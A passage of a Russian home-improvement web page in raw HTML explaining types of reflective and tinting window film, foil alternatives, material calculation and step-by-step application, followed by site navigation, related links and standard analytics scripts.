<li>Затем раствор необходимо нанести на клеящую сторону и на стекло, нужно следить за тем, чтобы поверхность была хорошо увлажнена.</li>
<li>Затем нужно приложить плёнку к поверхности стекла и как она прилипнет к стеклу, можно начинать её разглаживание.</li>
<li>Когда поверхность будет без пузырьков и неровностей, плёнку оставляют для высыхания.</li>
<li>После того как пленка окончательно высохнет, необходимо будет обрезать её излишки.</li>
</ol>
<p>По тексту, написанному, выше вы поняли, что светоотражающую плёнку монтировать не так уж и сложно. Но нужно быть очень аккуратными. Нужно так же помнить, что плёнку лучше всего клеить на внутреннюю часть стекла. Ну, вот плёнка установлена, теперь необходимо задуматься о тонкостях использования покрытия.</p>
</p>
<p><iframe loading="lazy" title="Тонировка окон квартир зеркальной пленкой своими руками" width="500" height="281" src="https://www.youtube.com/embed/wKvEN4eB4rs?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-14">Особенности ухода за пленкой</span></h3>
<p>Как и любое покрытие, плёнка требует к себе бережного отношения и обладает некоторыми особенностями</p>
<p>
Очень важно знать особенности ухода за плёнкой
</p>
<p>
Помните, что нельзя использовать абразивные вещества и другие средства, которые содержат, какие либо царапающие частицы!
</p>
<p>Чтобы помыть окно, отделанное плёнкой лучше всего использовать тряпку из микрофибры, а также мыть окно следует теплой водой с добавлением жидкого мыла.</p>
<p>Если правильно ухаживать за плёнкой, то она прослужит вам  долгие годы. В том случае, если плёнка вам будет больше не нужна, то вы с лёгкостью сможете удалить пленку с окон.</p>
<p>Светоотражающая плёнка является хорошим вариантом для тех людей, кто хочет сделать свой дом ещё комфортнее и защитить свои комнаты от пагубного влияния солнечного света. Надеемся, что данная статья была вам полезной. Удачи и терпения!</p>
</p>
<p><iframe loading="lazy" title="Солнцезащитная пленка на окна. Эффект от наружной пленки. Наружная тонировка окон с гарантией 5 лет." width="500" height="281" src="https://www.youtube.com/embed/J0KZdcjPKAo?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-15">Фольга на окна и другие средства защиты от солнца</span></h2>
<p>В летние месяцы солнечная сторона дома сильно нагревается. Находиться в комнатах становится невыносимо. Многие спешат наклеить фольгу на окна от солнца. Это дешевый материал, который может позволить себе каждый. К тому же, фольга легко наклеиваться и практически не имеет минусов.</p>
<h3><span id="i-16">Виды фольги на окна</span></h3>
<p>20 лет назад, когда выбор средств защиты окон от солнца был не так велик, на окна клеили обычную фольгу для запекания. Смотрится она малопривлекательно, к тому же, полностью закрывает обзор.</p>
<p>Но это не умаляет ее эффективности. Фольга отражает солнечные лучи. В результате температура в квартире снижается на 4,5–8 градусов. В отдаленных уголках России ее продолжают использовать, потому что это дешево. Не все знают, что существует достойная замена.</p>
<p>Благодаря развитию технологий свет увидели тончайшие полимерные пленки, прозрачные с одной стороны и отражающие солнце с другой. Они препятствуют проникновению ультрафиолетовых и инфракрасных лучей и при этом смотрятся на окнах достаточно эстетично.</p>
<p>Покупать солнцезащитную шторку-пленку выгоднее, чем обычную фольгу.</p>
<p>Специальные пленки бывают:</p>
<ul>
<li>зеркальные;</li>
<li>тонирующие;</li>
<li>с мозаичным рисунком;</li>
<li>с белым ажурным рисунком.</li>
</ul>
<h3><span id="i-17">Как правильно наклеить светоотражающую пленку на окно?</span></h3>
<p>Прежде <a href='/cem-zakleit-okna-na-zimu/'>чем заклеить окно</a> зеркальными пленочными шторами, нужно хорошо вымыть стекло. На нем не должно оставаться пыли, разводов. Клеят пленку внутри помещения.</p>
<p>Ход работы:</p>
<p>Приготовьте мыльный раствор. Несмотря на то, что в стандартной инструкции указано, что защитная пленка клеится на воду, опытные мастера советуют добавить немного мыла. На 1,5 л воды понадобится 5 капель жидкого мыла, шампуня или моющего средства для посуды.<br />
Налейте мыльный раствор в емкость с пульверизатором. Это позволит быстро и равномерно нанести его на поверхность.<br />
Распылите раствор на внутреннюю сторону стеклопакета.<br />
Разверните пленку. Если есть подложка, снимите ее<br />
Обратите внимание, что пленку клеят зеркальной стороной к окну</p>
<p>
Важно не перепутать.<br />
Распылите раствор на пленку и приложите к окну<br />
Подвиньте ее, чтобы она перекрыла все окно. Благодаря мыльному раствору она будет хорошо скользить.<br />
Мягкой сухой тряпочкой или валиком выгоните воду из-под пленки
</p>
<p>Выравнивайте ее, двигаясь от центра к краям.<br />
Канцелярским ножом или скальпелем обрежьте выступающие края пленки.</p>
<p>Таким образом можно заклеить пластиковые окна в комнатах и на балконе. Защитная пленка хорошо держится и не отпадает.</p>
<h3><span id="i-18">Как еще можно закрыть окна от солнца?</span></h3>
<p>Лучше всего на окнах смотрятся красивые шторы. Для защиты от солнца применяются шторы блэкаут. Они бывают белые, черные, цветные. Чаще всего на солнечной стороне используют рулонные шторы. С их помощью можно закрыть окна частично.</p>
<p>Если серьезные растраты не входят в планы, можно сделать защиту своими руками:</p>
<ul>
<li>
Из обоев. Если сложить полотно гармошкой, получатся своеобразные жалюзи. Сделайте отверстия и протяните нитку. Сами жалюзи приклейте на двусторонний скотч к раме.</li>
<li>
Из ткани. Можно закрыть окна от солнца в квартире с помощью подходящего куска ткани. Для этого нужно подвернуть ее, прошить и вставить внутрь резинку. Затем открыть окно и зацепить резинку за выступ. На балконе, где створки чаще всего не открываются, можно установить мини-карниз «кафе». Его просто клеят к раме.</li>
</ul>
<h3><span id="i-19">Вопросы и ответы</span></h3>
<p>Какие минусы у защитной пленки от солнца?</p>
<p>Недорогая светоотражающая пленка делает стекло мутным, легко царапается, рвется. Новичкам не всегда удается заклеить окно без пузырей. К тому же, если на стекле останется хоть песчинка, пленка образует бугорок. Иногда попадаются пленки с дефектами (неравномерным напылением).</p>
<p>Всех этих минусов полностью лишены атермальные пленки. При высокой прозрачности он задерживаютдо 90% инфракрасного излучения и до 99,9% ультрафиолетового. Водители часто используют атермальные пленки для защиты окон от солнца в машине. Правда, стоит такая защита недешево – около 900 рублей за погонный метр.</p>
<p>Нужно ли отклеивать пленку зимой?</p>
<p>Если пленка не деформирована, снимать ее по окончании летнего сезона не нужно. Летом она защищает квартиру от перегрева, а зимой помогает сохранить тепло.</p>
</p>
<p><iframe loading="lazy" title="Как сделать защитные ставни  На окно за 5 минут" width="500" height="281" src="https://www.youtube.com/embed/5Rm2i8LvIDo?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Солнечная сторона – благо, которое жарким летом переходит на сторону зла. Когда квартира по ощущениям напоминает сауну, позитивные моменты быстро забываются. К счастью, эта проблема легко решается. Существует масса способов защитить окна от солнца.</p>
<p> Самый эстетичный, но дорогой – рулонные шторы. Из дешевых защитных средств большой популярностью пользуются всевозможные солнцезащитные пленки. Также можно проявить смекалку и закрыть окна подручными материалами.</p>
<p> Например, обоями, сложенными по подобию жалюзи, или тканью на резинке.</p>
<h2><span id="i-20">Тонировка стеклопакетов пленкой</span></h2>
<p>Предусмотрительные хозяева заранее обдумывают важные решения, поэтому сразу заказывают тонированные стеклопакеты. Но гораздо чаще идея создать защиту от жары приходит позже, когда уже стоят пластиковые рамы с обычным стеклом. К счастью, существует большой выбор полимерных пленок, которые наклеивают на стекло, чтобы создать преграду для горячих лучей. Можно купить пленку для балкона от солнца в строймаркете или заказать в интернете.</p>
</p>
<p><img src="/wp-content/uploads/9/5/d/95d65c7fd9f114363bc57b5fc2a27093.jpeg" alt="" /></p>
<p>Наклейка солнцезащитной пленки самостоятельно</p>
<p>Практичные виды изделий для бытового применения:</p>
<ul>
<li>для наклейки изнутри, с разным уровнем светопропускания;</li>
<li>для внешнего монтажа, антивандальные и особо прочные;</li>
<li>спаттерные покрытия – дорогие, но эффективные.</li>
</ul>
<p>Тонированные пленки прекрасно отражают тепло и рассеивают свет. Лучи больше не слепят глаза, а температура несколько понижается. Но качество защиты повысится, если наряду с пленкой использовать предохраняющие от воздействия солнца шторки на балконе, создающие обжитую, уютную обстановку.</p>
<h2><span id="i-21">Особенности материала</span></h2>
<p>
Применение на современных фасадах</p>
<p>Большая часть изготовлена из полиэтилентерефталата – материала, устойчивого к механическим повреждениям, воздействию окружающей среды. Срок службы – 5 – 10 лет, при внутреннем применении – свыше 10.</p>
<p>Для большинства покрытий характерно многослойное строение – каждый слой обладает физическими, оптическими качествами. Тонировка бывает разных оттенков – серого, голубого, розового, желтого. Золотистый, серебристый отражающий эффект поверхность приобретает при напылении оксидов металлов.</p>
<p>Цветной слой располагается внутри, снаружи покрывается защитными слоями повышенной твердости, обеспечивающими стойкость к царапинам, ударам, обладающими противоосколочными свойствами.</p>
<h3><span id="i-22">Положительные качества</span></h3>
<p>Солнцеотражающие пленки получили широкое распространение, благодаря уникальным свойствам:</p>
<ol>
<li>Защитная тонировка на окне препятствует проникновению солнечных лучей в помещение, предотвращая сильный нагрев. Результаты – комфорт, экономия энергии на работе кондиционеров, вентиляторов.</li>
<li>Комфортной работа за компьютером, просмотр телевизора – солнечные блики не влияют на видимость экрана, монитор можно расположить в любом месте комнаты, независимо от оконного проема.</li>
<li>Благодаря противоосколочным свойствам, покрытие безопасно – если стекло разобьется, осколки не разлетятся.</li>
<li>Защитная поверхность предотвратит выцветание мебели, отделки.</li>
<li>Материал обладает энергосберегающими свойствами – зимой снижаются теплопотери через стеклопакет.</li>
</ol>
<p>Существует покрытие с фильтрами УФ-лучей, пропускающее солнечный свет, но не ультрафиолет. Избыток инфракрасного излучения нейтрализует тонировка с металлическим напылением.</p>
<p>
Полотно</p>
<h3><span id="i-23">Недостатки</span></h3>
<p>Минусов немного. Некоторые виды пленки не отличаются большой толщиной, легко повреждаются при наклеивании на окно. Некачественная тонировка плохо удаляется. Может потребоваться немало усилий для удаления с поверхности стекла.</p>
<h3><span id="i-24">Виды материала</span></h3>
<p>В продаже можно встретить несколько видов покрытия для окон, отличающихся свойствами. Не все отличаются высокой степенью защиты от солнца.</p>
<h4><span id="i-25">С эффектом зеркала</span></h4>
<p>Сравнить поверхность можно с тонированной пленкой. Назначение – защита помещений от УФ-лучей, посторонних глаз. Отличие – зеркальная тонировка солнечный свет не поглощает, а отражает.</p>
<p>
Зеркальный эффект для тонированных ПВХ конструкций</p>
<p>Поверхность стекла выглядит как зеркало. Крепить полотно можно изнутри, снаружи – на обзор не повлияет.</p>
<p>Окно с покрытием не склонно к запотеванию.</p>
<h4><span id="i-26">С тонирующим эффектом</span></h4>
<p>Поглощает ультрафиолет, задерживая до 99% солнечных лучей, создает свечение. Поддерживает комфортную температуру в помещении, не давая перегреваться в жаркие дни. Выглядит декоративно, позволяет тонировать стекло в любой цвет.</p>
<h4><span id="i-27">С защитным эффектом</span></h4>
<p>Многофункциональное покрытие, защищающее от солнца, повреждений окна от механического воздействия. Полотно называют противоударным. Стоит больше, рекомендовано для применения на окнах первого этажа, как средство от взлома.</p>
<p>Тонировка с противоосколочным эффектом удерживает осколки. Рекомендована для семей с детьми. Существует противопожарная тонировка, выдерживающая высокую температуру 45 минут, сдерживая распространение огня и дыма.</p>
<h4><span id="i-28">С декоративным эффектом</span></h4>
<p>Применяется для тонирования стекол при декорировании фасадов, интерьеров. Отличается степенью светоотражения – от 90%. Отдельно выделяют архитектурную пленку, украшающую окна снаружи. Обладает более высокой стойкостью к негативным воздействиям.</p>
<p>
Фасадный декор</p>
<p>Есть непрозрачное полотно, применяющееся в качестве декора.</p>
<h2><span id="i-29">Другие популярные виды светоотражающих пленок на окна</span></h2>
<p>Так называемая солнцезащитная пленка-штора для окон устанавливается в первую очередь для того, чтобы защитить помещение от солнечных лучей и при этом сохранить полноценное освещение внутри. Монтаж этого вида пленок рекомендуется проводить только на окнах, отличающихся южной ориентацией, для того чтобы обеспечить прохладу в жаркое время года. Уровень возможности такого покрытия задерживать солнечные лучи достигает 98%, а количество удерживаемого инфракрасного излучения достигает 95%, при этом пропускная способность составляет более 75%. В зимний период установка солнцезащитной пленки помогает сохранять поступающее от нагревательных приборов тепло.</p>
<p>Особый вариант защитной пленки на стекло считается дешевой альтернативой оконным решеткам, потому как они обладают антивандальными и противовзломными характеристиками. Покрытие рекомендуется к использованию жителям первых этажей или владельцам частных коттеджей. В этом случае толщина полимера достигает максимальных значений – 115-600 мкм, что практически вдвое больше, чем в предыдущих вариантах солнцезащитных покрытий.</p>
<p>Пленки имеют высокий уровень защиты, соответствующий европейским стандартам А1, А2, А3. Это говорит о том, что разбить такое стекло будет проблематично. Даже при нарушении целостности оно будет оставаться на полимере, вытащить его быстро целиком не получится.</p>
<p>В жилых помещения может использоваться противопожарная защитная плёнка.</p>
<p>
Обратите внимание! Некоторые производители предлагают своим покупателям покрытия, способные минимизировать последствия взрывов, а также такие, которые отличаются противопожарными свойствами и задерживают на продолжительное время распространение огня и дыма. Монтаж матовой пленки на окна обойдется в несколько раз дешевле, чем установка матовых стекол
</p>
<p>Отличительная особенность покрытия – высокая светопроницаемость на уровне 87%, причем просматриваемость с улицы минимальная. Чаще всего матовыми пленками оклеиваются перегородки или входные двери в офисе, а также поверхности витрин. К покупке доступно большое количество пленок разного оттенка. Главное преимущество – возможность нанесения на матовую поверхность логотипа магазина или компании</p>
<p>Монтаж матовой пленки на окна обойдется в несколько раз дешевле, чем установка матовых стекол. Отличительная особенность покрытия – высокая светопроницаемость на уровне 87%, причем просматриваемость с улицы минимальная. Чаще всего матовыми пленками оклеиваются перегородки или входные двери в офисе, а также поверхности витрин. К покупке доступно большое количество пленок разного оттенка. Главное преимущество – возможность нанесения на матовую поверхность логотипа магазина или компании.</p>
<p>Декоративная пленка на окна устанавливается в первую очередь с целью украшения стекла. В настоящее время можно приобрести изделия с различными орнаментами или рисунками, позволяющие идеально вписать оконный проем в окружающий интерьер и привнести в помещение «изюминку». Этот вариант пленки нередко используют на окнах и перегородках в ванной комнате. Также в домах и квартирах с винтажным интерьером актуально наклеивать на окна витражные пленки как максимально дешевую альтернативу настоящему витражу.</p>
<p>Декоративная плёнка может иметь различное цветовое оформление.</p>
<h2><span id="i-30">Как подготовиться к тонировке окон в квартире своими руками</span></h2>
<p>При вызове профессионалов вопрос подготовки обычно не стоит, но поскольку процедура поклейки очень проста, не требует специальных инструментов и навыков, это вполне можно сделать самостоятельно.</p>
<h3><span id="i-31">Расчет количества фольги на окна от солнца</span></h3>
<p>Планируя организовать защиту от солнца на окна в квартире, стоит заранее позаботиться о замерах. Чаще всего пленка на окна «от соседей» и солнца продается в рулонах длиной 3 м и шириной 0,5 м. Встречаются рулоны по 1 м и 0,75 м. При большой площади оклейки может быть выгоднее приобретение пленки в рулонах по 30 м, такие материалы выпускаются с шириной 1,52 м и чаще всего используются для тонировки пластиковых окон и светопрозрачных фасадов в офисных и общественных зданиях. Поэтому при расчете необходимого количества стоит учитывать ширину и длину стекол.</p>
<p>Пример: для балкона с общей длиной остекления 3800 и высотой 1400 мм размеры пленки для каждого отдельно взятого стекла составят 700х1400 мм для передних стекол и 500х1400 мм для боковых. При этом уменьшение панелей на ширину рам не учитывается – этот размер определяется по месту. </p>
<p>Пленка с шириной 1м для таких окон не подходит, оптимальный в плане минимизации потерь вариант – рулон с шириной 0,75 м и 0,5 м. При учете стандартной длины рулона 3 м одного рулона хватит на два окна. Соответственно, нужно 2 рулона 0,75х3 м и один 0,5х3 м. Итоговая стоимость оклейки окон солнцезащитной пленкой составит 2..6 тыс. рублей в зависимости от производителя и качества материала.</p>
<h3><span id="i-32">Последовательность работ</span></h3>
<p>Перед началом работ необходимо:</p>
<ul>
<li>проверить работоспособность оконных и дверных конструкций, при необходимости отремонтировать. Поломки, проявившиеся в процессе наклейки, можно будет устранять только после полного высыхания пленки – а этот процесс иногда длится несколько дней;</li>
<li>полностью удалить грязь со стекол, при необходимости можно воспользоваться скребком, но не абразивными пастами и составами;</li>
<li>очистить поверхность от следов жира, пыли, других загрязнений. Желательно использовать специальные жидкости для мытья окон с нашатырем – они максимально качественно обезжиривают панели.</li>
</ul>
<p>В роли инструментов выступают:</p>
<ul>
<li>нож или ножницы для разрезания пленки;</li>
<li>пульверизатор для увлажнения стекла – пленка приклеивается только к мокрой поверхности;</li>
<li>шпатель для разравнивания пленки и удаления пузырьков воздуха.</li>
</ul>
<h3><span id="i-33">Как клеить тонировочную пленку на окна</span></h3>
<p>Разрезанную на нужные фрагменты пленку (подрезку необходимо выполнять сразу, «хвосты» с уже наклеенного материала удалить очень сложно) наклеивают на увлажненное из пульверизатора стекло. Чтобы обеспечить равномерное количество влаги, капли воды «растирают» по поверхности специальным скребком и/или ладонью. С рам влагу удаляют – протирают мягкой салфеткой или бумажным полотенцем. Если этого не сделать, не вовремя сорвавшиеся капли затруднят процесс наклеивания тонировки для окон дома.</p>
<p>Перед наклеиванием с пленки снимается защитный слой, кромку пленки прикладывают к верхней части стекла и постепенно распределяют по всей площади, разравнивая мягким шпателем. Проще работать со скрученной в рулон пленкой. Сам материал перед разравниваем тоже лучше смочить – это сделает движения шпателя более мягкими и ровными, облегчит его скольжение, не позволит порвать покрытие резким движением. После первичного разглаживания добиться более качественного результата можно использованием шпателя, обернутого мягкой салфеткой.</p>
<p>При необходимости стекло увлажняют повторно.</p>
<p>Удобно проводить тонировку окон в квартире своими руками вдвоем: пока один человек придерживает края пленки, не давая ей неровно приклеиться к стеклу, второй работник разравнивает материал.</p>
<p>Если после наклеивания края пленки все же выходят за края стекла, излишки можно аккуратно подрезать канцелярским/строительным ножом. После этого края покрытия следует еще раз пригладить – при подрезке они могут отслоиться от поверхности окна.</p>
<p>
Важно: только что наклеенная солнцеотражающая пленка на окнах кажется темнее, чем должна быть. По мере высыхания она приходит к своему нормальному цвету
</p>
<p>Также при высыхании материал натягивается и мелкие пузырьки воздуха исчезают.
 </p>
<p>Более детально процесс тонирования <a href='/tonirovka-balkonov-i-lodzij/'>окон на балконе</a> показан в видео.</p>
</p>
<p><iframe loading="lazy" title="Тонировка пластиковых окон" width="500" height="375" src="https://www.youtube.com/embed/TaeOyUMDXzI?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="52928">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/protivoskolzasee-pokrytie-na-stupeni-krylca/' class='title'>Какие виды не скользких покрытий для ступеней на улице: лучшие материалы- обзор +видео</a>

		<div class="text">
			Преимущества безопасных противоскользящих покрытий для лестниц



Упасть с лестницы при наличии противоскользящих...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vidy-zaklepok/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/b/a/3/ba3f5710337f9c568806019767884268.jpeg" alt="" /></a>
							
		<a href='/vidy-zaklepok/' class='title'>Какие бывают вытяжные заклепки и их монтаж</a>

		<div class="text">
			Литература


<i>Орлов П. И.</i> Кн. 2 // Основы конструирования: Справочно-методическое пособие. В 2-х...		</div>

	</div>


			
				
	<div class="item">

		<a href='/otlivy-dla-okon-razmery/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/4/f/d/4fd288c50cc29448f3a44ff3e1896c90.jpeg" alt="" /></a>
							
		<a href='/otlivy-dla-okon-razmery/' class='title'>Отливы на окна: виды и самостоятельная установка</a>

		<div class="text">
			Монтаж отливов и откосов на окна

Современное пластиковое окно — многофункциональный конструктив, защищающий...		</div>

	</div>


			
				
	<div class="item">

		<a href='/stili-kuhon/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/2/9/f/29f8b03fd8b28f307327d395a94404b7.jpg" alt="" /></a>
							
		<a href='/stili-kuhon/' class='title'>Стили кухни: какие бывают виды</a>

		<div class="text">
			Кухня – гостиная в классическом стиле

Классическое направление считается достаточно популярным и перспективным...		</div>

	</div>


			
				
	<div class="item">

		<a href='/bloki-dla-stroitelstva/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/8/4/c/84c028e9ecc534d8fc77bf1876c460a4.jpeg" alt="" /></a>
							
		<a href='/bloki-dla-stroitelstva/' class='title'>Какие бывают виды строительных блоков?</a>

		<div class="text">
			Керамические строительные блоки

Керамические блоки по технологии их производства являются керамическим...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vidy-slifovalnyh-masinok/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/a/8/1/a81bed5b20a1ab9395ea04901d60714d.jpeg" alt="" /></a>
							
		<a href='/vidy-slifovalnyh-masinok/' class='title'>Какие бывают виды шлифовальных машин</a>

		<div class="text">
			Рекомендации для покупателей


Чтобы приобретаемая шлифовальная машина смогла полностью удовлетворить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vidy-laminata-dla-pola/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/a/7/e/a7eb12702b154489f835d3f0d700053c.jpg" alt="" /></a>
							
		<a href='/vidy-laminata-dla-pola/' class='title'>Какие бывают виды ламината: всё, что нужно знать покупателю</a>

		<div class="text">
			Разновидности изделия по классам

Прежде чем покупать такую облицовку, следует рассмотреть ее типы по...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cokoli-lampocek/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/6/6/7/667574a118c9e525c76ab7657fedaa07.jpg" alt="" /></a>
							
		<a href='/cokoli-lampocek/' class='title'>Какие бывают виды лампочек и типы цоколей</a>

		<div class="text">
			Редко встречаемые держатели

Некоторые виды этих неотъемлемых элементов осветительного прибора встречаются...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kakoj-profil-vybrat-dla-plastikovyh-okon/' class='thumb'><img src="https://buildrussia.ru/wp-content/uploads/9/6/5/965c237643c172c9437ef621c9f204cf.jpeg" alt="" /></a>
							
		<a href='/kakoj-profil-vybrat-dla-plastikovyh-okon/' class='title'>Какой профиль для пластиковые окна выбрать? виды и производители- компании +видео</a>

		<div class="text">
			Материал для обустройства крыши


Профилированный лист — это один из видов стальных профилей, который...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/svetootrazausaa-plenka-na-okna/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://buildrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='52928' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/markernaa-kraska/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/679e2e009958a5632656533294cde4f9-180x180-d232a5a0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/markernaa-kraska/' class='title'>Создание покрытия для рисования с помощью маркерных, магнитных и грифельных красок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kobylka/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/21834a3b792f1304bfcb7bf1cc593e3a-180x180-529ecee5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kobylka/' class='title'>Кобылки на кровле: рассмотрим во всех подробностях</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sofity-dla-podsivki-krovli/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/47c9c9dda007feba3b1aba004207a221-180x180-cee0ea85.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sofity-dla-podsivki-krovli/' class='title'>Софиты для подшивки кровли: тонкости кровельных работ</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/lerua-merlen-polki/' class='title'>Полки из леруа мерлен</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/proflist/' class='title'>Что такое профнастил: виды, описание, технические характеристики + маркировка</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vybrat-motobur/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/9/0/f/90f95fb98740cd9c02c5d0e1e8a0d0f5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vybrat-motobur/' class='title'>Как выбрать недорогой, но надежный мотобур: рейтинг из 10 лучших мотобуров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/cache/ec7a62e0ec7160c2ef7464ecbb85aa0f-180x180-63cfb2ab.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/keramiceskie-obogrevateli-dla-doma-energosberegausie/' class='title'>10 лучших керамических обогревателей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/b/6/5/b65ce575062842cdcf02cd0d446aa1a4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mebel-dla-gostinoj-v-klassiceskom-stile-foto/' class='title'>Интерьер гостиной в классическом стиле. 35 фото</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sorta-fanery/' class='title'>Что такое фанера: все возможные виды, классификация, сорта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kvilling/' class='thumb hexed'>
							<img src="https://buildrussia.ru/wp-content/uploads/d/b/9/db92a806fae94d4f392b36bea8bc4d0b.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kvilling/' class='title'>Квиллинг для начинающих: интересные изделия своими руками. описание технологии + фото-примеры готовых поделок</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #dbc5a4;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>buildrussia<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77767444, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77767444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
